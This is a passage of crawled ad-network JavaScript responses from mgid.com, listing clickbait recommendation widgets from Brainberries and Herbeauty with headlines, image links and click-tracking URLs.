World!","","0","","","","UL1Z-knu4yOX635ME8oB_yLP6-o7jI0RYWUDWMffPurWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1YCz6cM6aelblHzC8ZLAbj",{"i":"https://s-img.mgid.com/g/11533487/492x277/-/[base64].webp?v=1770130948-6I0N1qvr2y-0GBzpzo9q6YhRPXJM6iBumiDzBwjlzCA","l":"https://clck.mgid.com/ghits/11533487/i/57069842/0/pp/10/1?h=UL1Z-knu4yOX635ME8oB_yLP6-o7jI0RYWUDWMffPurWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1YCz6cM6aelblHzC8ZLAbj&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/8-richest-women-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5b3acc81-0111-11f1-85a3-d404e6f97680","crid":"11533487"}],
["Brainberries","15112076","1","The Mysterious Roman Statue: What The Origin Of This Discovery Is","","0","","","","UL1Z-knu4yOX635ME8oB_xGSfes72VzRa7kobLTfP2YtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3HRfTwrqUxt-sfp_LWScSn",{"i":"https://s-img.mgid.com/g/15112076/492x277/-/[base64].webp?v=1770130948-o4w5ai6mcXX4Ao50KsQtbW-7hX-0SKOrRjg4Lh-TKIk","l":"https://clck.mgid.com/ghits/15112076/i/57069842/0/pp/11/1?h=UL1Z-knu4yOX635ME8oB_xGSfes72VzRa7kobLTfP2YtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3HRfTwrqUxt-sfp_LWScSn&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/mysterious-roman-statue-discovered-in-the-historic-center-of-toledo/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5b3acc84-0111-11f1-85a3-d404e6f97680","crid":"15112076"}],
["Brainberries","20209358","1","Forbidden Bible Activities You Might Be Doing Without Realizing","","0","","","","UL1Z-knu4yOX635ME8oB_2c9p6BnMSTuGtTzVndKYj0jhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2aMUll-c5ro0e1Ep3uz5Rq",{"i":"https://s-img.mgid.com/g/20209358/492x277/-/[base64].webp?v=1770130948-9UnCQqSmpO-gA054RpeBoKLZHVQ3Z9wFca2PWmbeIMw","l":"https://clck.mgid.com/ghits/20209358/i/57069842/0/pp/12/1?h=UL1Z-knu4yOX635ME8oB_2c9p6BnMSTuGtTzVndKYj0jhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2aMUll-c5ro0e1Ep3uz5Rq&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5b3acc87-0111-11f1-85a3-d404e6f97680","crid":"20209358"}],
["Herbeauty","12578242","1","Why Male Celebrities Are Launching Nail Lines?","","0","","","","UL1Z-knu4yOX635ME8oB_9WrIQ2uiXUS-pPt3mVeZCN9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Ncyq3_CMYwchfw7OJglzu",{"i":"https://s-img.mgid.com/g/12578242/492x277/-/[base64].webp?v=1770130948-Lf4UVvsiOvYckvv8z_2YUfPEl1-IRVQwVieAAEF6aAs","l":"https://clck.mgid.com/ghits/12578242/i/57069842/0/pp/13/1?h=UL1Z-knu4yOX635ME8oB_9WrIQ2uiXUS-pPt3mVeZCN9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Ncyq3_CMYwchfw7OJglzu&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/9-beauty-brands-by-male-celebrities-to-know/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5b3acc8a-0111-11f1-85a3-d404e6f97680","crid":"12578242"}],
["Brainberries","22701477","1","Melrose Place Reunion? See What The Cast Looks Like Today!","","0","","","","UL1Z-knu4yOX635ME8oB_4vuyGNcYRiGr9_x5fyjG30G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1qGWC7mGEP-rDg6brABphc",{"i":"https://s-img.mgid.com/g/22701477/492x277/-/[base64].webp?v=1770130948-atOqzmEDf1Xr-mL0_NZGQnY6H_-xeblevcsBdjgiDgc","l":"https://clck.mgid.com/ghits/22701477/i/57069842/0/pp/14/1?h=UL1Z-knu4yOX635ME8oB_4vuyGNcYRiGr9_x5fyjG30G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1qGWC7mGEP-rDg6brABphc&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-melrose-place-cast-then-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5b3acc8c-0111-11f1-85a3-d404e6f97680","crid":"22701477"}],
["Brainberries","11533304","1","Jen's Behavior Is A Clear Indicator That She’s Not Approachable","","0","","","","UL1Z-knu4yOX635ME8oB__bfAOF1jVn3JtZqodgGMBoJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw05rElvO4a4JoJFL-Fwkpwr",{"i":"https://s-img.mgid.com/g/11533304/492x277/-/[base64].webp?v=1770130948-t59MeU-WXLceq1r4HYnphDqyuwVBTOMbVj5_fzWAC08","l":"https://clck.mgid.com/ghits/11533304/i/57069842/0/pp/15/1?h=UL1Z-knu4yOX635ME8oB__bfAOF1jVn3JtZqodgGMBoJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw05rElvO4a4JoJFL-Fwkpwr&rid=5b3aa973-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13saKqcBz27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-no-one-wants-to-work-with-jennifer-aniston/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5b3acc8e-0111-11f1-85a3-d404e6f97680","crid":"11533304"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","ats":0,"rid":"5b3aa973-0111-11f1-85a3-d404e6f97680","pvid":"51c0e834-7318-4fcb-947e-f36867a9d92e","iv":10,"brid":32,"muidn":"q13saKqcBz27","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=69820e02-0bf47&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1770130948036958045825&pvid=51c0e834-7318-4fcb-947e-f36867a9d92e&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=0ace9e2c-f21b-4ad8-a120-87a05a260a9e&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7695&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fh6eiuq&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FThe-90-year-old-graduate-Korean-War-vet-finally-gets-high-school-diploma-h6eiuq
body_size: 1332
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","8603790","1","17 Rare Churches Underground That Still Exist","","0","","","","UL1Z-knu4yOX635ME8oB_-Bztg-1-1owkz7H6vS1f-RCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zcKp3k6MYdZmgyH9QXMgM",{"i":"https://s-img.mgid.com/g/8603790/328x328/280x0x464x464/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzAwMDhmMDQ4MmEyODQ0M2RkOWM1MWE2ZDZlMjk2MzU2LmpwZWc.webp?v=1770130948-N8x036RzimU-Wn3bMWkQJMD90qIVqF-4NlQ9MKHIlwA","l":"https://clck.mgid.com/ghits/8603790/i/5518907/0/pp/1/1?h=UL1Z-knu4yOX635ME8oB_-Bztg-1-1owkz7H6vS1f-RCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zcKp3k6MYdZmgyH9QXMgM&rid=5b34f433-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sC9dXnQ27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/travel/17-astonishingly-beautiful-cave-churches-around-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5b350f68-0111-11f1-85a3-d404e6f97680","crid":"8603790"}],
["Herbeauty","22738757","1","Who’s On Top? The 12 Most Beautiful Indian Women Of 2024","","0","","","","UL1Z-knu4yOX635ME8oB_6oRvxfs4Hte-3evIUCe_zqeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2xBE0XXLbTRXCxzqH8XmIu",{"i":"https://s-img.mgid.com/g/22738757/328x328/-/[base64].webp?v=1770130948-jDIssMooIrAvLY2OD1HuH-LbrJ-hibb7W6T37ilCMwk","l":"https://clck.mgid.com/ghits/22738757/i/5518907/0/pp/2/1?h=UL1Z-knu4yOX635ME8oB_6oRvxfs4Hte-3evIUCe_zqeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2xBE0XXLbTRXCxzqH8XmIu&rid=5b34f433-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sC9dXnQ27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/top-12-most-beautiful-indian-women-of-2024/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5b350f6f-0111-11f1-85a3-d404e6f97680","crid":"22738757"}],
["Brainberries","16261821","1","Where Did They Go? The Disappearance Of These Child Actors","","0","","","","UL1Z-knu4yOX635ME8oB_2VUgweRoLYfQ1ClhMqBPQDuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0l6AXG4dg1o3e_0N_J-DMk",{"i":"https://s-img.mgid.com/g/16261821/328x328/-/aHR0cHM6Ly9pbWdob3N0cy5jb20vdC8yMDIzLTA1LzEwMTkyNC84ODJmZGY5M2QyNTExZTc2N2Y0MmU3NWExNjYzMzljMC5qcGc.webp?v=1770130948--o32OFMAVU-xlP0Orgwjw2hErz2S0DI6UN09yZwQMJg","l":"https://clck.mgid.com/ghits/16261821/i/5518907/0/pp/3/1?h=UL1Z-knu4yOX635ME8oB_2VUgweRoLYfQ1ClhMqBPQDuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0l6AXG4dg1o3e_0N_J-DMk&rid=5b34f433-0111-11f1-85a3-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q13sC9dXnQ27&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-child-actors-who-fell-off-the-radar-and-where-are-they-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5b350f71-0111-11f1-85a3-d404e6f97680","crid":"16261821"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"5b34f433-0111-11f1-85a3-d404e6f97680","pvid":"51c0e834-7318-4fcb-947e-f36867a9d92e","iv":10,"brid":32,"muidn":"q13sC9dXnQ27","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
